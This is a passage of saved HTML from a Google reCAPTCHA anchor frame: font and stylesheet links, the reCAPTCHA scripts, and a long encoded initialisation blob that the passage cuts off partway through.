  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="XS3x8J8gHlhIx0fKV-Pqig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="XS3x8J8gHlhIx0fKV-Pqig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XS3x8J8gHlhIx0fKV-Pqig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68Zw4HCg8K2wqk2cMO/w7jCuivCnXbDjsKsw6VlXMKXwqgxw5zDksKUwqvCnhTCsjQHNcOQwrlBSMKILcKVVjtcRmxzw4LDq8K0QWsMS8OvwoQlw4oww4AsJj5pRC0AN8K0dMOHwo3DuMKdwp/CkU/DpcOXI8KNH8KxIcKHw5LDicK1w6zCoT7CqTA7NWh+Sl/DlcOtX8OzFsK3OsKwwoA8PmxkRHfCizjCu0pcwo/DsmBudsKfwqHDh8Kkwpxxw5VMwpTDscKbwoLCocOTP8Kpw5HDjsOawowvdjjCocKCw63Cr8O4OnjDucOVwrHDgMKAGCTDvRIZwqlPMsKuwpPDgSxnw7U9VsOES2QqeHd4woTDpVIzA8O6eMKDKGYETWpyDsOYw6DCusK/b8KGLzx1D0XCiDwYQRnCs8KTwrTCp1jDuFjDjsOKwrTCjSbDmxLCgMO3C8K6M8K6wpjCp8OuL8KOasOjw4vCgyPCvm3CgVc7w4rCjcOgIjBFwqLDqCRtw68Ew7tywqlNH28/wpcaw51nWDRWeULDknTDi8OHTCdlwp4vXAfCmlomVMKCCcO2w7rCmSzCoMK8wpfCq8OjcsOufiXCkgtLw63DjHzDg8OEw48bwrHDpcKzMC7DrxoHwpzDsS5XVA3DosOuwq0cw43DpSBeLMK8w6R2wrvDs8KYw7vDu3UYw5fCo8KPwqJrwrRiEsO6w7/CicK0IsOdG8KIwr7CrcKew7NHw5TCqcKXw498Q8KmecOxIcOtw6rCj33CpcOPJBjDkk/CumsrwpzCnMKWDcOnwoUAwoYqMmESwo4VLsKmw5AdN2k3wpEdwpPDk0jCnMK7CmwTw6PCtzpIDcOwwq/DjsOwwqTCtE/DlMKBTAVFwqnDnWJtIsO6wqBqwpXCs8OBw5l8w4dLwrfCsURGbCvCmcOnOhZEw6/CjsKuLzxUwq7CvGXCnh4OFxDCr3wDEwrCrWfClidePm3CjsOsw7rCtQrCqFcOG8O2w786FcOUwrIWw4PCkMO7HBFTwofCvV/Cjy/DmnTCnyAAUcOdPsObwqsqw7jDgg54wpTChMKQw5bCkxHCvgJ/FArClsOaw6gYM2BOE8KJw6zDpCXDhBFLZQnDksKsw4LChMOheMOMw6fCszkzw5BNeGMjE2rDkMOmfsKCw75Uw47CshfDkUHDqVhYdcKsWXkYUkBxWcKnNcOyw5zCoDvCisKrw6RfwobDrxDDjsObVsOlHcOAD1hcfkMVw6A5XWzCtMK/[base64]/[base64]/DtcKNSg1rw6wWZcK2RMOhwrfDs1TClsO+w4TClBYNbcOsIhjCrC4Tw6J3d2wOwrPCm3Qew5TDoMO8wpNtfMKNw7zDpMKSGsKWwpHDh8Ocw6vCpjDCiSF6VnfCscKBUERjwpvDhsKWwqlPw4vDmsOUw7TCmkhXD2Iuwqs3wrbCtUQVw5s/w5IqwqzDjsOpfMObWcOPwqnCmcKWwqjConpPw5bCgMO/SCo6G8K9IALDnz/CozbCpsKndMKJw7XDqMOQcXnCiMKJw7kHIcK9w7DDvnHCnMKRH3fDv2jClCzDlGHDvcORw55ow4TCmiXCsVcTwpwRw7h9D8K/VMOrw5xQwppcwp/Cn3fDs0cow4nDkg/Cr3/Dlh4pwpjDnMKYw7J1RCvDhzzCmsOiw6U7w7jDn8KdwqLCiG7CmcOmwoDDvMOhwqMeIA7Ci1rDgjgqO27DglgKw70yw6/ChFTCqmjCmMKYwrXCiTkEwprCm8Kwwr0CaMOYwpt1HF/Ds1AmbMKzw74nw67ChMODwojDnMOqOBTDjcKVwrPCiD7DgsKZFMKuw6rCs8KKwrLChx4/[base64]/Ctn7DvsKsCEnCqsOlC8O7w7U/[base64]/CgFlcdcKDSsO6wqI7U0Y6GjsEDcKewqfCoHzDicO/wo/[base64]/wrhPS8KLw6Fuf1TDtsKHw5nDl8K2WcOXw51EcxPCllfCmsKiSsORw7/DlsKuwrHClsOvwrfCq2hXw4knUlDDhABcYzLDmCrChsO7w5/Dg3VUwoVOw4YqwqA/[base64]/DlHxrVXrDtsOKwrgqw6REIBjCiR8ZJTNVw6Y6G0Bgw4Qbwr/DrMKIw5MBR8KLwpoeUGRIIlzDj8KDNcOqVcOiWi4zwq5AC8ONQ2VhwqEXw5FAw4vDocOBwpsrbwXDgcKiw6HDvzh0EXh3acKGHGbDocKBwoADIsKGYHJJFMOid8KewoIgBE85TsONbXzDrw/[base64]/[base64]/[base64]/CnMOnesKLMMOBfWpZwoDDlgMswrDCqysPS8Onw5R2JkckwqDDuMOgAMKoA0oONVPDt8K0w7BPw4vDhHTCr2jCn0HDl2dqwoXDvsOxwqoqJcOWw4nCv8K2w58sU8KIwoPCjMK6bsOoOMO6w7VkRy58wp/ClhrDssOUAMOXw4BQwoRpMsOAYcOewpA1w6gqaS/CuxZow4rDjQpUw5NeHwnCrsK7w7TCkX7ChjpPYMOAXwTCnsODw5/CgMOAwobCo39POMKpwoYzLTjCk8OAwoZbbxYywprDj8KODMOWw6hVaiDCncKmwqI3w4RlVsKew7PCvMOFwofDh8OOTFHDv3ByFHPDvRYPDTFATcOpw514U8OxQsOdUcOVw7gcDcK9wqs+OMK2WsKtWwEGw6PCocKzbsORdzssHcOMRcKkw5/[base64]/DknjDp8ObYA3DphZoGcKNeWrCnMOpFcOmQsKpwrhlYsOqw73CvMOBwqzDsyZaKBbDrwIkw4luw58eHsK5wrnDtcKVw6ohwpTCmikew5/CrsKrwq/DkW0LwpN/wqRqAsKpw6vCkyPDjX/CgMOeG8K2w47DrMKGGMOPw7DCpMOYw4ZhwqJHX13Dt8OdECVVwrPCn8OTwqfCssKsw5pRwoHDh8KAwqQSw6TCtcO0wojCs8OxLUkESwvDuMKWAsKeXA/DrBkbBkDCpStyw53Cvg3CrcOLwpALwocBXmBtZcOhw7IsB0d2w7HCphYLwonDnMOLXih9wrgTw6XDv8OKPsOow6rCkEMnw4fCh8OEDHHDkcKXw5bCoSgnFk9ow7A3D8KPUCDDpT7DtsKgc8KcD8Kmw7vDuw/DrMKlYsKQwoLCgsOFAsOfw4gxw4rDslF/acKhwq0TNSjCpUfDiMKDwrHDqcOkw7dzwozCsl98HsKVw5V/wp9Ow4pcw57Cp8K8C8KEwpzDqsKhd3c2SQzDtk9TVsKWwoAnTEYqVW3DrGjDkMKQw40iKcKsw7MRZMOGw4vDjMKcQMKcwrdow5trwrbCtW3CpyXDjMO/IsK9cMKzwqTDkk1lRH8TwpTCvsO1fMOMwowpbsOPUTTDhcOiw73CqEPCiMOswpbDvMOFFsOOZRkLYcKNEHkqwolew7vDlRh1wqxVw60BbjXDqMKiw5w8FsKpwrTCmiNdU8OHw67DjF/CqC4Jw7cTwooMIsKUVm4RwrfDtMKONU9Xwq8+w5LDqnFkw4fCoy42bw/DsR4Ff8KRw7TDlFlDKsKAdUIORcO8LC8Lw4TCgcKdPDrDo8Oyw5XDlEoqwpHDu8Kpw4ZRw7TDtcO/AsOfNglqwpXDsQ/DvlpwwonCth8mwrbDvsKZanYua8OaNgQUVXLDuMO8TMKuwrzCncOiKxdgwqQ8J8OTTcOMC8KSDMK7LcKUw7/DqsOvUWLDlwR9wp7CkcKoM8KBw5BUwp/DusOHFGBKdsOQwobCvcOFVFcDXMOyw5JKwpTDvCnDmMOewo0ACMKVQsKjP8Ktwp/DocOiAy0Nw7k6w6ZcwrnCsFPDgcKnOsO4wrjDnTwVwpNFwq1Wwo8YwpLCoEDDrVrChHtdw4DCgMOQworDtWbDt8O9w7vDtwzCthDCgjTDhMOWXFDCnyHDqsO0wojCqsK5M8KyTsKgCMOFDMO8w4zDmcO+wpfDiVgnKWcFbkQWKMKeCMOlw6/DvsO0wptawqbDsm5qPMKRTzVsJMOaS09Jw74Ww74KGsKpV8O9J8KycsO+OcKuw6cJYFLDk8Kxwqw4W8KWw5BJw63CtSLCvMO7w7HCgsKOw47DrsOHw4M9wpl4esOMwplhMjnDvMOdAcKIwplVwqHCunjDk8Kyw67DqH/CtsKiZQRhw6bDkgw9YxR7XjpKXjFiw5LDpUdXGcO4Z8KdUjoFR8Krw73DoFVgKzHCtyIZW3cWGyPDk3nDiSjCmwfCu8KeBsOEV8KQHMKmPsOrekIIdzUkZ8O8Nn4Dw6zCs8OwP8KDwpt/[base64]/CphvDvMK5w6fDm8O3csOpwpjCr8K7F8KqwrfCpsKnc8OHwodBEMKrwozCq8OBU8OnIMOyKCPDlXs4wpRew5bCp8KINcKmw4XDkVxnwpTCvcKbwpJgIh/DmMOPN8KQwpLCu2vCkwQ5w58KwpwBwpVDfAbChFchwrTCgcKNZsK2CE7CvsOzwpYdwqLCvBp/wpclJy7CiFvCphRaw54nwop2w6JZTmLDisKNwrIXE045CwkWQgw2ccOoZ19Rw51TwqjCvMOjwoA/Q0tswr4pBHAowozCusOIemjCtUonNsKWWi1+WcOBwonDnsOywqdeKMKoWAEmCMKeJcOywooXeMK9ZQPDvMKdwrTDhMONOcOXbXPDjcKCw5vDvDDCoMKdwqAiw640w5zDnMKBw6w/Ch02SMKqw5Yvw4/CixYbwrFiY8OJw7gawoQSFMOsecK2w4TDosK+TsKIwrIlw7vDtcK/Hi8NdcKddSjCncOQwrl/w6hnwrwywpHDkMOxXcKzw77Do8Osw64VXD7CkcK6w6LCqMOWOCVIw4jDhcOgCHnCiMOhwojDrsOnw4XDtcOSw58qwpjCuMK2RMO5Q8OlGwvDkWrCi8KkHB7CmsOLwpXDosOoG24gNXgzw5hywqNHw6pwwohJJEjCl3LDsjrCnScLesOUKgoWwqMKwp/DmxTCg8OWw7U7f8K5Xn/DrRnDg8OFU3zDkjzClxtoGsOLB1h7Y3zDmcKGw6QYw7BsZ8OawoXDhVfDrsOewps3w7jCsSXDoz0XMU7Col1Jd8Ona8OlFsOySsK3HsONYjnDisO9BsKrw5fDjsKie8Kew7k9LkvCkUnCix7CqsOMw5N9DBTCjz/CnVhtwppUw7Zdw7F6bnFLwpYyNsOmw4RdwqlSQV/CicOnw5zDhsO5wqQfTwHDlDA9GcOiZsOrw5cRwpbCpMObOcOxw5HDsCnDnQ3Dv1DCvm7Cs8KVNHLCng1xLifCgMOXwq7CoMKIwrnCsMO1wrzDsiFLZyREwqvDsBBuTW89O0E8asOXwrTCuzo2wrvChRE5wpRVbMKuGsOpwoXCmcO/Qh/DscOgUnIlwr/Dr8OlZxUFw7lyTcOkwrDDgMK0wqJuwo0mwp3ChcKaR8OZB0hFNcOIwoNTwrfClsKlQsOpwojDt1nDisKyT8KsEMK9w7B0w5PDlDhlw4rCisONw5LDvFzCq8OicMK/AXd6Lj0JXCBtw5duZsKMIMONw7/Cp8OHw43DvizDqsKSIWXCvXrCnsO5woNmPycZw6dUw49dwpfCncOuw5zDucKxUsOLSV0Sw7xKwpoMwoY1w5fDoMOEbg7CncKde2jCjizDpg/DnMOewpzCnsOqecKXY8Ozw60MN8OsAcKQw54tf1jDqmrDhcOkw77DhUI/OsKqw4QeHFI7ehcFw5nCjlDCo0IuAVvDsgPCmsKtw4/[base64]/DvsK4w5phw4XDicKJwpDCosKRw55xD2bDu8OqBcODwrrDrkZFworDlXBUw68bw7s8HMKow4o8w6xrw5fCshdYwoTCs8OZdVDCvjwgEgMhw55XGsKJfQ0vw4New7/Du8OiMsK/ZcO/fD7DvMK0ZyvCgsKwIUczGsO6wo3DvCTDiXIAOMKKMETClcK0JTQVbMOCw7vDv8OZbm5pwoLDgArDkcKDw4XDlcO6w5IkwqPCuxYEw5lSwoZdw4g8axvCisKbwqRuwqR3BUotw7AfMcOOw6LDkDlXOcORTMKWN8KnwrzDrsO2AMKlEcKsw4/Cln3DskXComXCs8K/w7/Dt8K6PATDq119eMO+wqrCgXJYfhxjakJPJcOYwpRICDwBGB9Aw4Rtw6IBwoQqCcKKw7BoU8Omw5J4w4DDnMOZRSoPNUHCljcWwqTCucKELTkVwqxVBsO6w6bCm1/Dixciw7MlMsOXRcOULHDCvnnDmMK+wrrDs8K3RBsuZnh7w4w6w7t4w6PDoMOxekXDvsK3wqx/MWMmw41cw4HCiMOcw78xHMK1wp/DmzjDvjVEPcOPwoltGMKoY0DDn8K0w7B9wr/DjsODTwPCgMO+wpsGwps3w4fCmQoHZ8KZCC9Cbn3CtMK7AiYmwrrDrMKKI8OOw5zDsmoQHMKwV8Kow7fCmHQtck7CpQZLesKKGcKew5lzFEXCgcK6GD50RAduHjtGE8K3CWLDnW/DmUIuwpDDjXdyw7VlwqLCk27DoAJVMEzDr8OYfWbDq1cNw4jDmyfCnsO8UcKnExpSw5jDp2bCuWJlwr/CnsO1KcO0CcONw5XDqsOye21YBUHCtcOHQyzDk8K9TcKDT8OLc37CrV5xwqTDpg3CpULDlGMUw7/Dg8K6wpDCn15zQMOFw7Q6Ix9dwrRWw6wsMMOow74xwrsJK3lgwp5eV8Kjw5vDmcO9w6sBM8KQw5vCncOZwrgNQDzCocKLTsKAYB/CnSQKwofCriDDuS5vwonCrcK+NsKKIg3CicKyw486FMOIw4nDpS4/wo88DcOLUMOFw5zDmMO+EMKMwpRCJMOvI8OhOTBrwoLDpxvCsSHDuAbDmCDDrQ0+dlQGAVVpwo7Cv8OjwrNSCcK1SsK2wqDDmW3CvsKKwo4SH8KnZVJ9w4AlwpwGN8KvLwo4w6EOHsK9b8ObfB/DhkJSTsOzA0zDs2ZcN8KrbMOzwpsVNMObU8OkZsOEw4MqDBUec2XCpUrCiTPDq3xqLQPDp8Kswq/Cp8ObPTXCoT3Cl8O9w63DqzXDm8Ojw5J9YArCmVRPOV3CsMKpUWR0wqHDtMKuThN9T8KzbELDnMKMZ37DusK6w5J0L2R5C8ONIsKIIz1ndXrDrn/[base64]/VMKdWsKywozDqDnDokHCj3ZWGSnDlMOOwpfDtTXCqsOfwrFfw6/DiXoAw5TDsRY/Z8Omen3DqnfDrCPDjWfDj8Knw7M5QMKrZ8O/DMKrIMKZw5vCjMKQw7JXw5djw4h9UX7DnWPDm8KMU8OHw4cKw6PDuFDDiMO1HW8sGMO8NcKoPG/Cr8OCBTwqHMOAwrRMOXDDhFNpwocne8KsMWcqw4/[base64]/KEzDrsOUwop7ZcO8aAF6w6LChVk6YmFQXcOXw77DgQJYw70DVsKfBcObwrzDrULCoC7Ct8KlesOUUhHCm8KwwqnCuGcswpFfw4EDKsOswrVjTy/ClWMOcQFnYMKLw6bCqwpMeAMJwrbChcKGSsOywqrDun7Dm2jDrsORwoIsbBl8w6cBOsKhDcOcw7zCrH4PZ8KUwr8ZYcO8wrfDuUzDoFnCrwc3d8OfwpYHwpRXwrpdanLCnMOVfCQELsKZV0AowpkNCH/CosKtwqk6UMOMwoJlwobDh8Kzw7Uow73Cp2LCrsOKwrgLw67Dl8KIw5Zow6EkGsKyF8KYMhBQwqXDmcONw6fDtxTDsiYvwrrDukwWEcOYL240w7UBwrNbMT/Dv2V0w6JcwqHCqMK4wofCv1UxP8Kuw5/CvMKAR8KkHsOfw5I6woDCvcOyPsODQsO/SsKVLTXCtUgXw5rDvMO2wqXCm2HCkMOgwrxODHTDoF5ww6B3fVnCgS3DoMO5XgF9VcKWF8OawpHDv2Iuw5nCtA3DljTDrsOhwoULUVfCqsK1YkxewqQ/woJuw5zCh8KZfgZuwpDCjMKZw5w4Z1/DssO2w57Cm2lxw6XDg8K1HThtZMO4ScKzwprDmAnDtcKPwq/[base64]/Dmx0tw7spf8O7wrXDmMOHFcODw7/CpcK5ImDCgWbCmAjCu2nDnTYgw4RcSMO/[base64]/Cv3l2wrrDrsOYwpNBwpFyX8O9wqvDiMOuOEsJcXfCsgcQw5Y9wrhZA8K9w6LDtMKSw5NWw7sycQIZDWjClsK7LzjDqsOgUcKweBvCpsOMw6PDn8OUZMOPwroIbTMNw6/DhMOSWF/Cg8Oxw4HCgcOYwp8OPcKme10nA2ZuKsOicMKNc8OIA2XCjh3DmcK/w5BKQnrDkMOJw47CpDMADMKbw6ZTw6xWw6sQwrnCjWIbfz/DqGbDhsOqZsKtwqxYwovDjsO0wr/DjcOxSmVgAFTClGgrwqPCuCl5dsKmR8KRw4rDscOHwpXDocOCwrcLc8OAwobCncKvAcK0wpkEK8Kfw6bDusOdS8KSERDCkSvDicOqw6hxdUEIW8KNw5/CpcK1wpl/w5xvw5IEwrVLwoUxw6YILsOlFgcewrjCpMO7woTCpsKrfREvwqDCmcOQw6dlCyXCisOhw6U9W8KfeQdNNcOaJSU0w4N9K8OtIS1IdcK+wpVAEcOoRBbDrXYbw6dYwr7Dk8O5wojCuHXCscKeYMK+wqXCt8KXUwPDicKTwpnCvyDCtkA9w57DvgAew595YT/[base64]/DhsK5wrt9wqwIwqRvwrHCsMK/wo/[base64]/DphDCpQ7DvClDE8KRB8KPwp7Dn0PCmiBzehnDjTQXw4phw448w4/CgG/DvsODAzLDuMOowqtLWsKVw7XCp3DCrMONwr0lwpsDBcKgeMKBN8K1U8KfJsOTSH7CqmTCi8Obw6HDhy7DtmQRw5xULmbDq8Oywq3Dt8OQMXjCnxrCn8Kxw77DkixiYcKpw45cw5bDo3/Do8KlwoRJwpM9ZDrDuBMsCzbDuMOUYcOBN8K6wpjDkykCWcOqwqsow6HCjnM4YMOIwoY9wo3DhcKZw7RHwqcTPBMRwpoqMgTCiMKhwo8xw6rDpBh5wqc8TwNkZlbChmJpwqPDncKyU8KFOsOIbh/CqMKRw7DDssK4w5pIwoRjHSfCvB3DpzciwoDCkWV7L27DuQBGVS1tw7jDscK6wrJVw5jCs8OEMsOyIMK/CMKOM2NswqTDumbCggHDtlnCqB/CtsOkA8KWXW0lL2RkDcOww6Nqw41iYsKHwqzDj205ATAIw7rCk0cOZTfCiwM9wo/CpT8AEcKWZcKpwoXDuhNjwr0ew7fCncKkwoTCqxgXwqFfwrJDw4PCo0dEw65fWn0Wwr5vCcO3w5XCtkRIw4JhFsOnwo/[base64]/DjXFOK05pwrJZHcOJGElbIMK7cMKfGHNiw43DusKtwpdYPkXDkyTCp2bCtlFdHEzDsADCisKTf8Obw7ABZXI/[base64]/Cr13DscKjFMKIw63CicK0wpfDuMK1wq3CnTITPhoZK8KtNyPDuy7CjUMZX1BjDMO/w4fClMKXIcKxw5IXJsOGAMKrwq5wwpFQRcOSw49Rwr7Dv0EORyAqwp3CkC/Dv8KIaivClMKywrJqwqfClw/CnhZ7w6hUH8Krwpp8wosWcjLCm8Kjw5xxw6TDvSnCniphGULDs8OpKAcPwr4kwrZETjTDhk3DicKWw6Eqw6zDj1skw4YowoxhN3nCncKmwrMIwp1IwplXw5F/w7dgwrc5cwE5w53Cng3Dq8KbwqnDo0p/K8Kow4nDoMKhME81NjLChsK9PibDv8OSRsO9w7HCgg9kWMKzwoZ8XcK6w6d7EsKUEcK/AGZrwpjCksOgwoXDlw4NwqQKw6LClTPDtcOdbnFSwpIMw4VjXCrDkcODKULCqSxVwrwDw7REasOkd3IVw4rCjsOqPMK+w4pDw6RecCgzYxDDtkcEAMO1eRvCgMOMRMK3WVUJD8OHAMOIw6XDtS7Cn8OIwpopw5RjKll5w4/DsTY5ZcOkwrIfwqLCoMKCE20Lw5vDrhRQwr/Cvz5VPn/CmS/[base64]/[base64]/DlsKTw4rDlsKdwqYgw5dow5h7csOcwqQLwp/DtMKfw74Hw63CpcK1c8OVVMODKsOEOmolwp8/w5l5IcODwqMZR0HDpMKzI8K2QTDCgMOKwr7DowzClsKSw5I9wpUKwpwHw7/DojVmKMKvKhp6X8KbwqFEIR1Ywr/[base64]/a31uOcKPw7VCwqXDqMK0XMO8XMKlw6fCi8KGAncCwp/CssKLJMKZTMK3wrPChcOmw4duVSk9cMOwaCRwJHlww47CmMKOXBdBSXt1AcKiwrdPw6p7w4swwr0Dw6rCtE5oCMOIw6VcScOxwo3Dtgc7w5jClyvCmsKkUm7DrsOBSjAmw45+wo18w4xfQsKyfMOaHFzCrsOFCsKeQnAqYcOrwrYbw6l3FMK7TVQ3w4bCkUkKLcKrLF/DjHDCvcOewqjCm2paZcKaA8O+BwfDm8O8ICbCscOlbFLCiMKfYU/DhsKkBwLCoi/Du13CugnDvX/DqnsJwofCvMKlbcKVw6Ebwqg+wp7ChcKlGlNvAxVHwrXDusKIw7kowqjCgz/CuzlxX3TCgMKHAwbDg8OXWx7DvcKfHAjDmxXCqcKUDw7Cvz/DhsKFwpl+UsOeLFFHw5kQw4nCh8K+wpFzBRtsw4zDqsKrC8OwwrnDusOdw6R/[base64]/DlMK2e8OMw5gVZcK+YlrDjQrCicKYwovCucKQwohqBMKCesKnwoLDlsONw7Z8w7/DhBTCt8KMwp03QAtDPApWw5DDtsKec8OQB8KnNzPCkH/[base64]/Kl4swoTDlFUdEBrCjMKFw63CosOEw53Cm8K4w6fDnMKmwrl6QTLCscKfbCYqNcOpwpMlwrjDp8KKw7fCoU/[base64]/[base64]/CsH0nwpTDmBVZYDnDjsO7TF4ZdTVwwpDCt1gRMHE6w4Bqa8O4w68SCMOwwrsawpwVdMOow5HDoHABw4TCtkbDnMKzUDzDrMOkYcOYacOHw5rDr8KKM0Yrw53DmFZUGsKWwpICaT/DiykFw55qPkdIwr7CoWhHwo/[base64]/CgcODw403C3zDvhoFRsKAwrDDqMKyN8OdFMOeHsKxw63Cmm/DsCTDvMK1KcKKwo92wpXDjBNnLF3DoBDCtWlRUXdLwqnDrGfCj8OaBzjCmMKgQMKba8KjdTrCqsKIwrTDq8KKHSHDjkzDmmoyw6HCgcKWw5DCtMKOwr1UbQHCocKawpgpM8KIw4PDignDhsOIwqDDgVRScsOJwpMTLsKnwoDCnFFbMVvDk2Y/wqDDnsK5wpYjVzHCmC0kw73DuVkHOWbDmkhuCcOGwrR8A8O6dTZVw7/CrsKtw7HDrcOZw6PCp1TDqsOBwqjCvmfDvcOYw6/CqsKVw69oFhrDoMKgw7fDl8OLAEojQ0jDt8OBw7I0bcO1ZcOmwqwWXMKrwoE/wp7CvcOkw4HCnsOGwqfCnDnDowvCqnnDuMOVDsK1RMOAWsK3wrXDncOLIFfCg29OwrsOwrwVw7rCncKywrozw6fCvioqWmYPwpEaw6DDlR/Ckm9/wrnCvj42CXLDj3lywq7CqxbDucOzXn1IE8O9w7XDsMKmwqEONMOAwrXCkxfCg3jDlGBjwqVPQ3B5w4ZrwqtYw4MPK8Otcx3DrsOOQxzDj2nDqQvDsMKjUwsyw6XCusOJVT7DmcKBQcKTwp8NWcOaw6k7fiJ1UQRfwpTDosK6IMK/[base64]/wqrDmhoQfcOhesKmwprCr8KQTT/ChsKcJ8KJw6DDuAvCmBzDkcOQKgEawr7DqcORewMkw49two95EMOKwqR5AcKWw5nDgwXCgygTRMKHw4fCj3pNw73CggRlw6ttw4g0w7QBcF/[base64]/[base64]/CkQ8Hw70+wqrCnkXDmABoGCphLsOQw4XDtMOLB8KOfcO9S8OIZCR1dyFEGcKYwqRtQAbDq8KFwqjCpGM+w6nCrnRXJMK4XHLDmcKDw5TDucOOWR1NKMKPVVnCnBITw6DChcKXJ8O6w47DrVXCphfCvFrCiSvDqMOMw5/DsMKIw7oBwpjCllHDucKwBDpRw6JdwofDuMOBw77Ct8OQwro8wrvDncKgNBHCukXCjk5aGsKuAcO0JD9hHVjCjkQEw7gvwp/Cp29WwpYQw5t/NADDsMKtwrbDr8OPT8K8PMOUbAPDn1HCnRfCs8KMJEnCocKzOQoqwoHClWvCk8KNwr3DjCHCjD8DwoFfS8OmfVY4w5onPSXDn8KBw4pLw6kcZgTDtl5mwrIqwrXDqnLCoMKZw5hWMj/[base64]/w47DsgjDuFLDgMKqw45uRcOiQMKtw6xPA17CuWsyacOUwpocwrjDr1nDk0HDrcO/wp/DlA7Ch8KNw4zDpcKhcHpBJcKAwo3CqcOEZmTDhXPCgcOKUUTCs8OkCcO7wrnDsV/DgMO1w7TCnjFyw4BFw5XCi8O8wpfCiTZ9RhjDrgjDjcKYLMKkFCt9Zy9resOvwpB7w7/DvkwQw7hNwrxrOkpdw5QrASPCvmbDghJBwqxXw6DCisKOV8KEPSY0wrjCg8OKPiRQwrkQw6paJyLDrcO9w6UNXcOfwo/DiiZwCsOCwpTDmUBIwq5CMMOBQlvCqnXCu8Oqw7NGw5fChsKkwrrCmcKSSHTDqMK+wrANKMOrw6bDtUUnwr84NRAiwrFCw5nDpsOxTAF8w5Niw5jCnMKcF8Kmw5pywp06R8OIwq8kwpTCkS9QLEVtwrcjwoTDocKpwoXDrmV+wp0qw4/CuUnCvcOewoA2EcO/CzjCoFclSjXDmMOmKMKOw7VBVzXCqQg4C8O2w5bDvcOYw6zCgMK2w77Ds8O3Ak/Cp8KVecOhwqDCmS4cB8OWw7LDgMKWwoPCoRjCq8O3GgBoSsO+UcK6YChDVMOCHlzClcKPJlcFw71FIXhawqvDmsO7w6LDkcKfWikdw6ENw6kYw7LDpQMXwpAowrPCrMO5bsKJw7TDl0PCmcKlYi4EK8KYwo7CiHQHVCbDmXjDkztnwr/DocK1TzjDrR4MLMO1woXDs0/Dv8KGwplZwoNWKUUoBHBKw43CrMKJwrdiI2PDoS/DtMOFw4TDqgfDncObMibDssKXOsKiS8KqwrnDuQTCo8OJw7fCnwXClMKOw5zCrMOSw4JDw6khVcO4SjXCrcKwwrLCr0bCk8Opw6vCpSc2esOHw4/DlgXCj1LCl8O2I2vDpj3DlMO6aEvCtGIxQcK8woLDqhoRTVDCncKswqpLcggPw5nDnj/[base64]/wr7CnMOrwqDCqXFgw5nDi8OUw6DDsDIQNcO+X2sQfwHCnBfDqhzDtcOta8O6Yh0xAMOew6RwVMKCJcO4wrMRRMKGwp3DscKEwp8gXlV/V1obwr/DsCEVG8OcXFDDuMOFQ2XDki/CgsO1wqQhw7nDrcOUwo8MUcKqw48JwpzCkTvCscOXwqwqZsKBRTrDgsOXZB5WwoFtanDCjMK/[base64]/[base64]/DsRJ3w6vDucKTf8K3w73DgMKSwq7DgMO0wrHDi8KtwrjCgzjDjWnCk8K4woB+Z8Oowr92EmjDiFUzEjbCp8OyTsK4F8KUw5rDhW5McMKzcUrDucKWAcKnwrd0w55ZwoFyY8KlwoZVKsKaUBgUwoN9w7jCoDTCnkJtJCLCjDjCrQkJwrUXwpnCgSUkw6/DgMO7wqV4BAPDpmfDo8KzJV/DjcKswqFMbcKdw4XDnDhkwq4vwrrCiMOpw7UBw5AVFGrCjXIKw5VnwpLDvsKHGSfCpEocNG3Cp8OswpUOwqbCn0LDtMONw73CjcKrOVstwoh+w7w8McOrWsKWw6zClsOjwrfCksOJw6UaUkLCrF9kNW4Aw4FXIcKGw5lfw7N8wpnDusO3MMO5PW/CgSXDuB/[base64]/HTPDrQZsOcKPVsK+wpvCk1UuYwXDlMKZwrjDgcKpwqAQFgbDilTCvF4GYV1lwp10H8Oyw67CrcK6woLChsKQw5TCtcK8EMKTw6ISH8KaIwsAaEbCvsOTwoAiwoQNwpYDb8Oywq7DjhJhwqwiTU17wo5XwqdECMKNRMOjw5/DlsOIw51lwofCm8OcwrrCrcOCTC7CoSHDuEFgLAhlWRrCv8OOI8OCRsKpUcK+OcKxOsOrO8Obwo3CgRENFcKZSmFbw5rCtynDkcO/wrXCo2LCuR0Xwp85wqrCpxo0w4XClcOkwrHDtTrCgm/DqyfDhW0kw4/DgRYrGMOwQj/Dk8K3G8KUw5nDliwoa8O/PhvCujnCpDMHwpJdw4zDsXjDqwvDqQnCsxNUEcOzBsKWfMK/R1/CksOxwo14woHDscOrwpHCvsOpwrjCgcOvwrDDh8Oxw4RMaFFqFF7CocKMNjxdwqsFw4o2wrXCjhfCg8ODLHrCrhTCo2rCkHY5TSvDiVIAXRkhwrE/w5AtbR3DgcOrw73Du8OuNjttw45QGMKMw5gPwrtUU8Ksw7bCrAs2w613wqDDoAopw5d8w6jDrBjDqWnCiMOIw57Dj8KdFMOdwonDky8/wplgw558wq1FOsO+w4JLVlZiLVrDvF3CqsKDw7TCgx/DhMK0AyvDs8KawoDCiMORw77DoMKZwrEkwqMUwq9RUBpJw5EZwrEiwoDCpg7CgGZ0CgtqwrbDvW54w6jDmsKiw6HDlShhLMOmwo9Tw4/DvcObOsOpFgXDjGfChGjDqTltw7QewozDjhcdRMOtZsO4csKhw68IIF5VbEHDpcOLHlQRwpvDg0PCgiXDjMO1Y8OVwq8mwpRJw5J4woDCiz/CgDF0YSg9RGPClxnDvh/DnTZVB8OTwoJ3w7jDsHLCp8KOw7/Dh8Kqf1bCjMKnwr93wojDlsKywrc9dMKbfMO9wqDCuMOrw4piw5QEA8K1wr/CmMOlA8Kdw5QFEMK7w4pXeCfDiz7DqMOYTsOoaMOIwqnDlx4AfMO1UMOwwp